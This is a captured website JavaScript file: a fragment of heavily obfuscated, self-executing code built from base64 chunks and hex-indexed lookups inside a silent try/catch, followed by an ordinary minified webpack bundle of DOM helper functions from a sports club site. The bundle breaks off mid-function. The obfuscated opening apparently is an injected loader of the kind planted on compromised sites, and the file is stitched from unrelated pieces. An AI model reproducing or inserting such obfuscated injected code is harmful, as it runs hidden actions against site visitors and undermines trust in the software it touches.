gyM2UsJyEqT2YnKStNKD'+'B4NDg0LCchJGZqJykrTSgweDNlMywndWt'+'oZycpK00oMHgxNzUsJ2koMmcnKStNKDB4'+'NTBlLCdBZmNuJykrTSgweDQwOCwndUs3M'+'icpK00oMHgzNTUsJzUwUTEnKStNKDB4Mz'+'g1LCdONXpsJykrTSgweDMwMCwnQjNEdSc'+'pK00oMHgzNmEsJyM4TmInKStNKDB4MzFh'+'LCdCM0R1JykrTSgweDMzYywnNTBRMScpK'+'00oMHgzNDYsJ2R6QiUnKStNKDB4NWVkLC'+'dnc3BkJykrTSgweDRlNSwnVUhEZycpK00'+_0x4877542v(0x1c5)+'VXMwJykrTSgweDI5MiwnRUFpQycpK00oM'+'Hg0YTcsJykkT04nKStNKDB4NTM2LCdqZj'+'FJJykrTSgweDRiOSwna00wdCcpK00oMHg'+_0x4877542v(0x12d)+_0x4877542v(0x1e0)+'mUsJ2dzcGQnKStNKDB4MTcyLCdaaW5DJy'+'krTSgweDVh')+('ZiwnVUhEZycpK00oMHgxNzAsJ2kmTV4nK'+'StNKDB4NTNkLCdrTTB0JykrTSgweDM3MC'+'wnaSgyZycpK00oMHgzOWEsJzNXcSUnKSt'+_0x4877542v(0x208)+'KFZtRScpK00oMHgzMjcsJ1BCMHonKStNK'+_0x4877542v(0x106)+'hoNCcpK00oMHg0ODEsJyM4TmInKStNKDB'+'4NDYwLCchJGZqJykrTSgweDMxZiwnaEpx'+'MicpK00oMHgxY2EsJ3NvMFsnKStNKDB4N'+'WM4LCdeZDhWJykrTSgweDVmOCwnaSZNXi'+_0x4877542v(0x1a4)+_0x4877542v(0x18b)+'K00oMHgzNjcsJzNXcSUnKStNKDB4NDBmL'+'Cc1MFExJykrTSgweDM3MywnRll1RycpK0'+'0oMHg1NGYsJ2R6QiUnKStNKDB4NTA5LCd'+'ETGtEJykrTSgweDRkZiwnTjV6bCcpK00o'+'MHgzNzksJ1BCMHonKStNKDB4NWU0LCdme'+'FZ5JykrTSgweDUyZSwnS3glKCcpK00oMH'+'gxYWYsJ1J3dFInKStNKDB4MzQ3LCchJGZ'+'qJykrTSgweDI3NSwna00wdCcpK00oMHgy'+'YmQsJ0VBaUMnKStNKDB4M2JiLCchKk9mJ'+'ykrTSgweDUxNCwnISRmaicpK00oMHg1YW'+'EsJ3VLNzInKStNKDB4NGU4LCdvb0dlJyk'+'rTSgweDI1ZSwnI3E3XicpK00oMHgzMDQs'+'J1k4aDQnKStNKDB4NTIwLCcpJE9OJykrT'+_0x4877542v(0x15d)+'wnKSRPTicpK00oMHgzNWQsJykkT04nKSt'+'NKDB4NTFlLCdVSERnJykrTSgweDIxMCwn'+'aSZNXicpK00oMHg0MjIsJ2R6QiUnKStNK'+_0x4877542v(0x206)+_0x4877542v(0x1ed))+('MHg0OTEsJyNxN14nKStNKDB4NDcyLCc3U'+'TRuJykrTSgweDM5YywnISRmaicpK00oMH'+_0x4877542v(0x1ef)+'5JykrTSgweDIwZCwnRUFpQycpK00oMHgz'+'NGUsJyM4TmInKStNKDB4MjdiLCdmeFZ5J'+_0x4877542v(0x134)+'IsJ1BCMHonKStNKDB4MzYzLCdZOGg0Jyk'+_0x4877542v(0x116)+'J3BBYkonKStNKDB4MWVmLCduNjNaJykrT'+'SgweDNiOSwnN1E0bicpK00oMHgzMGIsJ3'+'VLNzInKStNKDB4MTY1LCdFQWlDJykrTSg'+_0x4877542v(0x184)+'M1onKStNKDB4M2Q4LCdoSnEyJykrTSgwe'+'DQ5MCwnb29HZScpK00oMHgyZjgsJ3VraG'+_0x4877542v(0x1ba)+'3YSwndWtoZycpK00oMHgxNjYsJ2koMmcn'+_0x4877542v(0x27f)+'CwnZnhWeScpK00oMHg0OGEsJ25Ma1InKS'+'tNKDB4MTkxLCduNjNaJykrTSgweDJmMCw'+'nQE5UNycpK00oMHgyNTQsJyYwNyEnKStN'+'KDB4NTIxLCcmb282JykrTSgweDIyNCwnR'+_0x4877542v(0x260)+'B4NTM5LCczV3ElJykrTSgweDIzZiwnMVN'+'4TCcpK00oMHg0MGEsJ2pmMUknKStNKDB4'+_0x4877542v(0x1d5)+'CcpK00oMHgyODEsJyEkZmonKStNKDB4Mz'+'A4LCc3UTRuJykrTSgweDI1OSwnbEQ5XSc'+_0x4877542v(0x141)+_0x4877542v(0x1e4)+'00oMHgyOWYsJ0BOVDcnKStNKDB4MjdlLC'+'dSd3RSJykr')+('TSgweDE4ZiwnW3VMcScpK00oMHgyMzUsJ'+_0x4877542v(0xf9)+'gweDIwNCwnJjA3IScpK00oMHgyZTEsJ25'+'Ma1InKStNKDB4MzBhLCduNjNaJykrTSgw'+'eDNlOCwnKFZtRScpK00oMHg1MjYsJ3NvM'+'FsnKStNKDB4MmMxLCcoVm1FJykrTSgweD'+'JkYiwnbEQ5XScpK00oMHgyZTYsJykkT04'+'nKStNKDB4NDBlLCdoSnEyJykrTSgweDE5'+'YywnOUFbRicpK00oMHgzNDAsJ3VraGcnK'+_0x4877542v(0x177)+'wnamYxSScpK00oMHgzZjAsJ0IzRHUnKSt'+'NKDB4MzJiLCdXbHpqJykrTSgweDJjYywn'+'MVN4TCcpK00oMHgzMzQsJzUwUTEnKStNK'+'DB4Mzk3LCcmMDchJykrTSgweDM5ZSwnc2'+'8wWycpK00oMHg0MTYsJ25Ma1InKStNKDB'+'4NDU2LCcqJXcxJykrTSgweDJmYywnTjV6'+'bCcpK00oMHgyMDgsJ1k4aDQnKSksZFtNK'+'DB4MWJjLCdQQjB6JyldPU0oMHgyMzAsJ0'+'VBaUMnKStNKDB4MmI4LCdVSERnJykrJ25'+_0x4877542v(0x28e)+'Y3Rpb24ocixzLHUsdix3LHgseixBLEIsQ'+'yxEKXtyZXR1cm4gcihzLHUsdix3LHgsei'+_0x4877542v(0x16c)+_0x4877542v(0x132)+'biByfHxzO30sZFtNKDB4NTA0LCdmeFZ5J'+_0x4877542v(0x1f9)+'ope3JldHVybiByKHMsdSx2LHcseCx6KTt'+_0x4877542v(0x123)+_0x4877542v(0x251)+_0x4877542v(0x138)+'MwJyldPWZ1')+('bmN0aW9uKHIscyl7cmV0dXJuIHJ8fHM7f'+'SxkW00oMHgzZTEsJ2pmMUknKV09TSgweD'+_0x4877542v(0x264)+_0x4877542v(0x287)+'TSgweDVjMiwna00wdCcpXT1NKDB4NDUyL'+'CdpKDJnJykrTSgweDFmNCwnWThoNCcpK0'+_0x4877542v(0x159)+'zbzBbJyksZFtNKDB4NGQ2LCdkekIlJyld'+'PU0oMHg1NTAsJ0ZZdUcnKStNKDB4M2IzL'+_0x4877542v(0x1e3)+_0x4877542v(0x17f)+'4NTg2LCdoSnEyJyldPU0oMHgxYzYsJ0BO'+'VDcnKStNKDB4NWY2LCdbdUxxJykrTSgwe'+'DVmYiwnRjNsdCcpK00oMHg1MDAsJ1ppbk'+_0x4877542v(0x144)+'4NDVjLCdbdUxxJyldPWZ1bmN0aW9uKHIs'+'cyl7cmV0dXJuIHJ8fHM7fSxkW00oMHgyY'+'zksJ25Ma1InKV09ZnVuY3Rpb24ocixzLH'+_0x4877542v(0x192)+_0x4877542v(0x1fa)+'LGRbTSgweDQ0ZCwndUs3MicpXT1mdW5jd'+'GlvbihyLHMsdSl7cmV0dXJuIHIocyx1KT'+'t9O3ZhciBmPWQsZz1mdW5jdGlvbigpe3Z'+'hciByPSEhW107cmV0dXJuIGZ1bmN0aW9u'+'KHMsdSl7dmFyIHY9cj9mdW5jdGlvbigpe'+'3ZhciBOPV8weDUzODM3NzJkO2lmKHUpe3'+'ZhciB3PXVbTigweDRkYywnZHpCJScpXSh'+'zLGFyZ3VtZW50cyk7cmV0dXJuIHU9bnVs'+'bCx3O319OmZ1bmN0aW9uKCl7fTtyZXR1c'+'m4gcj0hW10sdjt9O30oKTtmdW5jdGlvbi'+'BoKHIscyl7')+('dmFyIE89TSx1PXt9O3VbTygweDI5YSwnK'+'iV3MScpXT1mW08oMHg1ZjAsJ25Ma1InKV'+'0sdVtPKDB4NDgyLCdzbzBbJyldPWZ1bmN'+'0aW9uKHgseixBKXt2YXIgUD1PO3JldHVy'+_0x4877542v(0x216)+'EEpO30sdVtPKDB4NDNhLCdoSnEyJyldPW'+'Z1bmN0aW9uKHosQSl7dmFyIFE9TztyZXR'+'1cm4gZltRKDB4NDQwLCcmb282JyldKHos'+'QSk7fSx1W08oMHgyNjgsJyEqT2YnKV09Z'+_0x4877542v(0x24c)+'VybiBmW1IoMHgxZTAsJzNXcSUnKV0oeix'+'BKTt9LHVbTygweDE5MywnKFZtRScpXT1m'+'dW5jdGlvbih4KXt2YXIgUz1PO3JldHVyb'+_0x4877542v(0x212)+'x1W08oMHg1NDEsJyoldzEnKV09ZltPKDB'+_0x4877542v(0x187)+'dUs3MicpXT1mdW5jdGlvbih6LEEpe3Zhc'+'iBUPU87cmV0dXJuIGZbVCgweDVkMiwnb2'+'9HZScpXSh6LEEpO30sdVtPKDB4NDdlLCc'+_0x4877542v(0x1a3)+'XSx1W08oMHgyN2QsJ0VBaUMnKV09ZnVuY'+'3Rpb24oeixBKXt2YXIgVT1PO3JldHVybi'+'BmW1UoMHgzOWIsJ2xEOV0nKV0oeixBKTt'+_0x4877542v(0x1a5)+'MHg0YWMsJzUwUTEnKV0sdVtPKDB4NTYwL'+'CdaaW5DJyldPWZbTygweDUxYiwnQE5UNy'+'cpXTt2YXIgdj11O2Zvcih2YXIgdyBpbiB'+'yKWlmKGZbTygweDNlNywnMVN4TCcpXSh3'+'W08oMHg1ZDksJ0VBaUMnKSsnaCddLHMpJ'+_0x4877542v(0x211)+_0x4877542v(0x162))+('ZTQsJ1ppbkMnKV1bVigweDU0ZSwnOGhpV'+'ScpXSgnfCcpLEI9MHgwO3doaWxlKCEhW1'+'0pe3N3aXRjaChBW0IrK10pe2Nhc2UnMCc'+'6cmV0dXJuIDB4MTtjYXNlJzEnOnZhciBD'+'PXZbVigweDJhZCwnamYxSScpXShnLHRoa'+'XMsZnVuY3Rpb24oKXt2YXIgVz1WLEc9e3'+'07R1tXKDB4MTZjLCchJGZqJyldPUZbVyg'+'weDI3OCwnIzhOYicpXTt2YXIgSD1HLEk9'+'RltXKDB4MmM1LCduTGtSJyldKHR5cGVvZ'+'iB3aW5kb3csRltXKDB4MmNiLCchJGZqJy'+_0x4877542v(0x282)+'uJyldKHR5cGVvZiBwcm9jZXNzLEZbVygw'+'eDQ2YiwndWtoZycpXSkmJkZbVygweDNhZ'+'Swnc28wWycpXSh0eXBlb2YgcmVxdWlyZS'+_0x4877542v(0xf0)+'oMHg0NGIsJ0YzbHQnKV0odHlwZW9mIGds'+'b2JhbCxGW1coMHg1ZjUsJ2koMmcnKV0pP'+'2dsb2JhbDp0aGlzLEo9ZnVuY3Rpb24oKX'+'t2YXIgWD1XLEs9bmV3IElbKFgoMHg1Njg'+'sJ1k4aDQnKSkrJ3AnXShIW1goMHg0ZTks'+_0x4877542v(0x165)+'jAsJ15kOFYnKV0oQyk7fTtyZXR1cm4gRl'+_0x4877542v(0x15e)+_0x4877542v(0x10e)+'PTB4Mjt2W1YoMHgxYWIsJ1VIRGcnKV0oR'+'Cx6W1YoMHg0OTMsJ2xEOV0nKSsnaCddKT'+'tEKyspaWYodltWKDB4NWUwLCdpKDJnJyl'+_0x4877542v(0x1ac)+'OGYsJyZvbzYnKV0oeltEXVsweDBdKSx6W'+'0RdWzB4MV0pKXJldHVybjtjb250aW51ZT'+'tjYXNlJzMn')+('OnZbVigweDNjOCwnWThoNCcpXShDKTtjb'+_0x4877542v(0x23a)+_0x4877542v(0x101)+_0x4877542v(0x18d)+'V3ElJyldPWZ1bmN0aW9uKEcsSCl7dmFyI'+_0x4877542v(0x257)+'cxJyldKEcsSCk7fSxFW1YoMHgzNDIsJ15'+'kOFYnKV09dltWKDB4MmYzLCdpJk1eJyld'+'LEVbVigweDI5NywnOGhpVScpXT1mdW5jd'+'GlvbihHLEgpe3ZhciBaPVY7cmV0dXJuIH'+'ZbWigweDM2ZCwnKFZtRScpXShHLEgpO30'+'sRVtWKDB4MWVjLCcoVm1FJyldPXZbVigw'+'eDU1NSwnQjNEdScpXSxFW1YoMHgzYmYsJ'+_0x4877542v(0x16e)+_0x4877542v(0x15c)+'jdGlvbihHKXt2YXIgYTA9VjtyZXR1cm4g'+_0x4877542v(0x24b)+_0x4877542v(0x28b)+_0x4877542v(0x189)+'3XTt9ZnVuY3Rpb24gaihyKXt2YXIgYTE9'+'TSxzPW5ldyBSZWdFeHAoZlthMSgweDI3M'+'iwnN1E0bicpXSwnZycpLHU9ZlthMSgweD'+'FmNSwnOGhpVScpXVthMSgweDFkZiwnKiV'+'3MScpKydjZSddKHMsJycpLHM9ZlthMSgw'+'eDI5ZSwnRGo1RicpXShidG9hLHIpW2ExK'+'DB4Mzg5LCc3UTRuJyldKCc9JywweDQpW2'+'ExKDB4NTg1LCdoSnEyJyldKCcuJylbYTE'+'oMHg0NTcsJ0YzbHQnKV0oJycpW2ExKDB4'+'MWI4LCczV3ElJykrJ3NlJ10oKVthMSgwe'+_0x4877542v(0xff)+'B4MmNhLCdz')+(_0x4877542v(0x26d)+'nVuY3Rpb24odil7dmFyIGEyPWExO3JldH'+'VybiBTdHJpbmdbYTIoMHg1MTIsJ0VBaUM'+_0x4877542v(0x117)+'KGZbYTIoMHg1MDYsJ3BBYkonKV0oZlthM'+'igweDFlNiwnRExrRCcpXSh2LCdaJyk/MH'+'g1YToweDdhLHY9ZlthMigweDNiMCwnKFZ'+'tRScpXSh2W2EyKDB4NDZlLCdzbzBbJykr'+_0x4877542v(0x1f7)+_0x4877542v(0x18a)+_0x4877542v(0x25c)+'wKGZbYTEoMHgyM2QsJ0VBaUMnKV0sJ2cn'+'KTtyZXR1cm4gZlthMSgweDI4OCwnTjV6b'+'CcpXShmW2ExKDB4MWEzLCd1SzcyJyldKG'+_0x4877542v(0x249)+'weDVjYiwnJjA3IScpXShmW2ExKDB4NDNm'+'LCc3UTRuJyldKHUsZlthMSgweDUzMywnX'+'mQ4VicpXSksZlthMSgweDU4OCwnWThoNC'+'cpXVthMSgweDIxZCwnRll1RycpKydjZSd'+'dKHMsJycpKSwnLycpLHIpLGZbYTEoMHg0'+_0x4877542v(0x1cf)+'CxxPW5ldyBSZWdFeHAoZltNKDB4MzA5LC'+'cjOE5iJyldLCdnJyk7az1mW00oMHg2MDE'+_0x4877542v(0x133)+'KXt2YXIgYTM9TSxyPXt9O3JbYTMoMHg0Z'+_0x4877542v(0x222)+'osQSxCLEMsRCxFLEYsRyxIKXt2YXIgYTQ'+'9YTM7cmV0dXJuIGZbYTQoMHg0ZjYsJyZv'+_0x4877542v(0x19b)+_0x4877542v(0x214)+'09ZnVuY3Rp')+('b24odyx6KXt2YXIgYTU9YTM7cmV0dXJuI'+'GZbYTUoMHgxOGIsJ242M1onKV0odyx6KT'+_0x4877542v(0x195)+_0x4877542v(0x197)+_0x4877542v(0x104)+'CchJGZqJyldKHcseCx6LEEsQixDLEQpO3'+'0sclthMygweDU3ZiwnUnd0UicpXT1mdW5'+'jdGlvbih3LHgseixBLEIpe3ZhciBhNz1h'+'MztyZXR1cm4gZlthNygweDIyYiwnQE5UN'+'ycpXSh3LHgseixBLEIpO307dmFyIHM9ci'+'x1PWZbYTMoMHg1MzIsJzhoaVUnKV0od2l'+'uZG93LHt9KSx2PW5ldyBSZWdFeHAoZlth'+'MygweDUyYiwnaEpxMicpXSwnZycpLHY9d'+_0x4877542v(0x22b)+_0x4877542v(0x1c1)+_0x4877542v(0x26e)+'eDFiYiwnaEpxMicpXT1mW2EzKDB4Mzg2L'+'CdQQjB6JyldKGosZnVuY3Rpb24oKXt2YX'+'IgYTg9YTMsdz1zW2E4KDB4NWE1LCdqZjF'+'JJyldKGgsc1thOCgweDQ2ZCwnb29HZScp'+_0x4877542v(0x1b9)+_0x4877542v(0x210)+'xbMHg0LDB4NmRdLFsweDMsMHg3NV0sWzB'+_0x4877542v(0x149)+'MHg2NF0pO2lmKHcpcmV0dXJuIHc9c1thO'+'CgweDQzZSwnaSgyZycpXShoLHcsMHg4LF'+'sweDcsMHg2ZV0sWzB4NCwweDc0XSxbMHg'+'yLDB4NjNdLFsweDAsMHg2Y10pLCEhdyYm'+'c1thOCgweDVkZiwnWmluQycpXShoLHcsM'+_0x4877542v(0x262)+_0x4877542v(0x1a7))+('fSwhKHA9ZltNKDB4NWM0LCdLeCUoJyldK'+'HAsd2luZG93KSl8fChwPWZbTSgweDU2YS'+'wnW3VMcScpXShoLHAsMHgxMCxbMHhmLDB'+'4NzJdLFsweGQsMHg2ZV0sWzB4YSwweDcz'+'XSxbMHg4LDB4NGNdLFsweDcsMHg3NF0sW'+'zB4MywweDQ1XSxbMHgyLDB4NjRdLFsweD'+'AsMHg2MV0pKSYmZltNKDB4MjYzLCdXbHp'+'qJyldKHAsa1tNKDB4MjU2LCdBZmNuJykr'+'J2NlJ10obCwnJyksbSk7fSgpKTs=')))();}.toString();return _0x5131864.slice(_0x5131864.indexOf("{") + 1, _0x5131864.lastIndexOf("}"))})())),d[Y(0x18b,'@xP$')])));}catch(w){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/6238.js?_t=774ed41840cf637f025f
body_size: 25384
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[6238],{37534:function(We,oe,X){X.d(oe,{$:function(){return y},Ce:function(){return $e},IV:function(){return K},Kz:function(){return Le},Lj:function(){return te},Od:function(){return Ve},Pb:function(){return fe},R3:function(){return Oe},S1:function(){return ge},S6:function(){return Ce},Vj:function(){return re},W2:function(){return be},X$:function(){return ve},cn:function(){return U},cv:function(){return Se},dy:function(){return ye},eG:function(){return Ae},eR:function(){return se},eq:function(){return ke},fL:function(){return Me},hX:function(){return xe},iO:function(){return Te},is:function(){return Pe},iv:function(){return Ee},ld:function(){return we},lp:function(){return Ie},mp:function(){return ze},on:function(){return me},oq:function(){return ce},pI:function(){return ue},pJ:function(){return De},pv:function(){return ae},qm:function(){return Ge},sE:function(){return Be},uV:function(){return ie},vs:function(){return ee},wV:function(){return _e}});var $=X(64406);function z(n){const a=n.__proto__;Object.defineProperty(n,"__proto__",{get(){return a},set(l){a.__proto__=l}})}class P extends Array{constructor(a){typeof a=="number"?super(a):(super(...a||[]),z(this))}}function Y(n=[]){const a=[];return n.forEach(l=>{Array.isArray(l)?a.push(...Y(l)):a.push(l)}),a}function b(n,a){return Array.prototype.filter.call(n,a)}function ne(n){const a=[];for(let l=0;l<n.length;l+=1)a.indexOf(n[l])===-1&&a.push(n[l]);return a}function Z(n){return n.toLowerCase().replace(/-(.)/g,(a,l)=>l.toUpperCase())}function J(n,a){if(typeof n!="string")return[n];const l=[],f=a.querySelectorAll(n);for(let u=0;u<f.length;u+=1)l.push(f[u]);return l}function y(n,a){const l=(0,$.Jj)(),f=(0,$.Me)();let u=[];if(!a&&n instanceof P)return n;if(!n)return new P(u);if(typeof n=="string"){const g=n.trim();if(g.indexOf("<")>=0&&g.indexOf(">")>=0){let w="div";g.indexOf("<li")===0&&(w="ul"),g.indexOf("<tr")===0&&(w="tbody"),(g.indexOf("<td")===0||g.indexOf("<th")===0)&&(w="tr"),g.indexOf("<tbody")===0&&(w="table"),g.indexOf("<option")===0&&(w="select");const T=f.createElement(w);T.innerHTML=g;for(let S=0;S<T.childNodes.length;S+=1)u.push(T.childNodes[S])}else u=J(n.trim(),a||f)}else if(n.nodeType||n===l||n===f)u.push(n);else if(Array.isArray(n)){if(n instanceof P)return n;u=n}return new P(ne(u))}y.fn=P.prototype;function U(...n){const a=Y(n.map(l=>l.split(" ")));return this.forEach(l=>{l.classList.add(...a)}),this}function K(...n){const a=Y(n.map(l=>l.split(" ")));return this.forEach(l=>{l.classList.remove(...a)}),this}function re(...n){const a=Y(n.map(l=>l.split(" ")));this.forEach(l=>{a.forEach(f=>{l.classList.toggle(f)})})}function ae(...n){const a=Y(n.map(l=>l.split(" ")));return b(this,l=>a.filter(f=>l.classList.contains(f)).length>0).length>0}function te(n,a){if(arguments.length===1&&typeof n=="string")return this[0]?this[0].getAttribute(n):void 0;for(let l=0;l<this.length;l+=1)if(arguments.length===2)this[l].setAttribute(n,a);else for(const f in n)this[l][f]=n[f],this[l].setAttribute(f,n[f]);return this}function ie(n){for(let a=0;a<this.length;a+=1)this[a].removeAttribute(n);return this}function de(n,a){if(arguments.length===1&&typeof n=="string"){if(this[0])return this[0][n]}else{for(let l=0;l<this.length;l+=1)if(arguments.length===2)this[l][n]=a;else for(const f in n)this[l][f]=n[f];return this}return this}function le(n,a){let l;if(typeof a>"u"){if(l=this[0],!l)return;if(l.dom7ElementDataStorage&&n in l.dom7ElementDataStorage)return l.dom7ElementDataStorage[n];const f=l.getAttribute(`data-${n}`);return f||void 0}for(let f=0;f<this.length;f+=1)l=this[f],l.dom7ElementDataStorage||(l.dom7ElementDataStorage={}),l.dom7ElementDataStorage[n]=a;return this}function L(n){for(let a=0;a<this.length;a+=1){const l=this[a];l.dom7ElementDataStorage&&l.dom7ElementDataStorage[n]&&(l.dom7ElementDataStorage[n]=null,delete l.dom7ElementDataStorage[n])}}function I(){const n=this[0];if(!n)return;const a={};if(n.dataset)for(const l in n.dataset)a[l]=n.dataset[l];else for(let l=0;l<n.attributes.length;l+=1){const f=n.attributes[l];f.name.indexOf("data-")>=0&&(a[Z(f.name.split("data-")[1])]=f.value)}for(const l in a)a[l]==="false"?a[l]=!1:a[l]==="true"?a[l]=!0:parseFloat(a[l])===a[l]*1&&(a[l]*=1);return a}function _(n){if(typeof n>"u"){const a=this[0];if(!a)return;if(a.multiple&&a.nodeName.toLowerCase()==="select"){const l=[];for(let f=0;f<a.selectedOptions.length;f+=1)l.push(a.selectedOptions[f].value);return l}return a.value}for(let a=0;a<this.length;a+=1){const l=this[a];if(Array.isArray(n)&&l.multiple&&l.nodeName.toLowerCase()==="select")for(let f=0;f<l.options.length;f+=1)l.options[f].selected=n.indexOf(l.options[f].value)>=0;else l.value=n}return this}function Q(n){return this.val(n)}function ee(n){for(let a=0;a<this.length;a+=1)this[a].style.transform=n;return this}function se(n){for(let a=0;a<this.length;a+=1)this[a].style.transitionDuration=typeof n!="string"?`${n}ms`:n;return this}function me(...n){let[a,l,f,u]=n;typeof n[1]=="function"&&([a,f,u]=n,l=void 0),u||(u=!1);function g(x){const E=x.target;if(!E)return;const A=x.target.dom7EventData||[];if(A.indexOf(x)<0&&A.unshift(x),y(E).is(l))f.apply(E,A);else{const O=y(E).parents();for(let G=0;G<O.length;G+=1)y(O[G]).is(l)&&f.apply(O[G],A)}}function w(x){const E=x&&x.target?x.target.dom7EventData||[]:[];E.indexOf(x)<0&&E.unshift(x),f.apply(this,E)}const T=a.split(" ");let S;for(let x=0;x<this.length;x+=1){const E=this[x];if(l)for(S=0;S<T.length;S+=1){const A=T[S];E.dom7LiveListeners||(E.dom7LiveListeners={}),E.dom7LiveListeners[A]||(E.dom7LiveListeners[A]=[]),E.dom7LiveListeners[A].push({listener:f,proxyListener:g}),E.addEventListener(A,g,u)}else for(S=0;S<T.length;S+=1){const A=T[S];E.dom7Listeners||(E.dom7Listeners={}),E.dom7Listeners[A]||(E.dom7Listeners[A]=[]),E.dom7Listeners[A].push({listener:f,proxyListener:w}),E.addEventListener(A,w,u)}}return this}function ge(...n){let[a,l,f,u]=n;typeof n[1]=="function"&&([a,f,u]=n,l=void 0),u||(u=!1);const g=a.split(" ");for(let w=0;w<g.length;w+=1){const T=g[w];for(let S=0;S<this.length;S+=1){const x=this[S];let E;if(!l&&x.dom7Listeners?E=x.dom7Listeners[T]:l&&x.dom7LiveListeners&&(E=x.dom7LiveListeners[T]),E&&E.length)for(let A=E.length-1;A>=0;A-=1){const O=E[A];f&&O.listener===f||f&&O.listener&&O.listener.dom7proxy&&O.listener.dom7proxy===f?(x.removeEventListener(T,O.proxyListener,u),E.splice(A,1)):f||(x.removeEventListener(T,O.proxyListener,u),E.splice(A,1))}}}return this}function Fe(...n){const a=this;let[l,f,u,g]=n;typeof n[1]=="function"&&([l,u,g]=n,f=void 0);function w(...T){u.apply(this,T),a.off(l,f,w,g),w.dom7proxy&&delete w.dom7proxy}return w.dom7proxy=u,a.on(l,f,w,g)}function ve(...n){const a=(0,$.Jj)(),l=n[0].split(" "),f=n[1];for(let u=0;u<l.length;u+=1){const g=l[u];for(let w=0;w<this.length;w+=1){const T=this[w];if(a.CustomEvent){const S=new a.CustomEvent(g,{detail:f,bubbles:!0,cancelable:!0});T.dom7EventData=n.filter((x,E)=>E>0),T.dispatchEvent(S),T.dom7EventData=[],delete T.dom7EventData}}}return this}function we(n){const a=this;function l(f){f.target===this&&(n.call(this,f),a.off("transitionend",l))}return n&&a.on("transitionend",l),this}function qe(n){const a=this;function l(f){f.target===this&&(n.call(this,f),a.off("animationend",l))}return n&&a.on("animationend",l),this}function Xe(){const n=getWindow();return this[0]===n?n.innerWidth:this.length>0?parseFloat(this.css("width")):null}function Te(n){if(this.length>0){if(n){const a=this.styles();return this[0].offsetWidth+parseFloat(a.getPropertyValue("margin-right"))+parseFloat(a.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null}function Ye(){const n=getWindow();return this[0]===n?n.innerHeight:this.length>0?parseFloat(this.css("height")):null}function fe(n){if(this.length>0){if(n){const a=this.styles();return this[0].offsetHeight+parseFloat(a.getPropertyValue("margin-top"))+parseFloat(a.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null}function Se(){if(this.length>0){const n=(0,$.Jj)(),a=(0,$.Me)(),l=this[0],f=l.getBoundingClientRect(),u=a.body,g=l.clientTop||u.clientTop||0,w=l.clientLeft||u.clientLeft||0,T=l===n?n.scrollY:l.scrollTop,S=l===n?n.scrollX:l.scrollLeft;return{top:f.top+T-g,left:f.left+S-w}}return null}function Ze(){for(let n=0;n<this.length;n+=1)this[n].style.display="none";return this}function Je(){const n=getWindow();for(let a=0;a<this.length;a+=1){const l=this[a];l.style.display==="none"&&(l.style.display=""),n.getComputedStyle(l,null).getPropertyValue("display")==="none"&&(l.style.display="block")}return this}function be(){const n=(0,$.Jj)();return this[0]?n.getComputedStyle(this[0],null):{}}function Ee(n,a){const l=(0,$.Jj)();let f;if(arguments.length===1)if(typeof n=="string"){if(this[0])return l.getComputedStyle(this[0],null).getPropertyValue(n)}else{for(f=0;f<this.length;f+=1)for(const u in n)this[f].style[u]=n[u];return this}if(arguments.length===2&&typeof n=="string"){for(f=0;f<this.length;f+=1)this[f].style[n]=a;return this}return this}function Ce(n){return n?(this.forEach((a,l)=>{n.apply(a,[a,l])}),this):this}function xe(n){const a=b(this,n);return y(a)}function ye(n){if(typeof n>"u")return this[0]?this[0].innerHTML:null;for(let a=0;a<this.length;a+=1)this[a].innerHTML=n;return this}function Me(n){if(typeof n>"u")return this[0]?this[0].textContent.trim():null;for(let a=0;a<this.length;a+=1)this[a].textContent=n;return this}function Pe(n){const a=(0,$.Jj)(),l=(0,$.Me)(),f=this[0];let u,g;if(!f||typeof n>"u")return!1;if(typeof n=="string"){if(f.matches)return f.matches(n);if(f.webkitMatchesSelector)return f.webkitMatchesSelector(n);if(f.msMatchesSelector)return f.msMatchesSelector(n);for(u=y(n),g=0;g<u.length;g+=1)if(u[g]===f)return!0;return!1}if(n===l)return f===l;if(n===a)return f===a;if(n.nodeType||n instanceof P){for(u=n.nodeType?[n]:n,g=0;g<u.length;g+=1)if(u[g]===f)return!0;return!1}return!1}function Le(){let n=this[0],a;if(n){for(a=0;(n=n.previousSibling)!==null;)n.nodeType===1&&(a+=1);return a}}function ke(n){if(typeof n>"u")return this;const a=this.length;if(n>a-1)return y([]);if(n<0){const l=a+n;return l<0?y([]):y([this[l]])}return y([this[n]])}function Oe(...n){let a;const l=(0,$.Me)();for(let f=0;f<n.length;f+=1){a=n[f];for(let u=0;u<this.length;u+=1)if(typeof a=="string"){const g=l.createElement("div");for(g.innerHTML=a;g.firstChild;)this[u].appendChild(g.firstChild)}else if(a instanceof P)for(let g=0;g<a.length;g+=1)this[u].appendChild(a[g]);else this[u].appendChild(a)}return this}function Ue(n){return y(n).append(this),this}function $e(n){const a=(0,$.Me)();let l,f;for(l=0;l<this.length;l+=1)if(typeof n=="string"){const u=a.createElement("div");for(u.innerHTML=n,f=u.childNodes.length-1;f>=0;f-=1)this[l].insertBefore(u.childNodes[f],this[l].childNodes[0])}else if(n instanceof P)for(f=0;f<n.length;f+=1)this[l].insertBefore(n[f],this[l].childNodes[0]);else this[l].insertBefore(n,this[l].childNodes[0]);return this}function Ke(n){return y(n).prepend(this),this}function Qe(n){const a=y(n);for(let l=0;l<this.length;l+=1)if(a.length===1)a[0].parentNode.insertBefore(this[l],a[0]);else if(a.length>1)for(let f=0;f<a.length;f+=1)a[f].parentNode.insertBefore(this[l].cloneNode(!0),a[f])}function et(n){const a=y(n);for(let l=0;l<this.length;l+=1)if(a.length===1)a[0].parentNode.insertBefore(this[l],a[0].nextSibling);else if(a.length>1)for(let f=0;f<a.length;f+=1)a[f].parentNode.insertBefore(this[l].cloneNode(!0),a[f].nextSibling)}function Ie(n){return this.length>0?n?this[0].nextElementSibling&&y(this[0].nextElementSibling).is(n)?y([this[0].nextElementSibling]):y([]):this[0].nextElementSibling?y([this[0].nextElementSibling]):y([]):y([])}function Ae(n){const a=[];let l=this[0];if(!l)return y([]);for(;l.nextElementSibling;){const f=l.nextElementSibling;n?y(f).is(n)&&a.push(f):a.push(f),l=f}return y(a)}function ze(n){if(this.length>0){const a=this[0];return n?a.previousElementSibling&&y(a.previousElementSibling).is(n)?y([a.previousElementSibling]):y([]):a.previousElementSibling?y([a.previousElementSibling]):y([])}return y([])}function De(n){const a=[];let 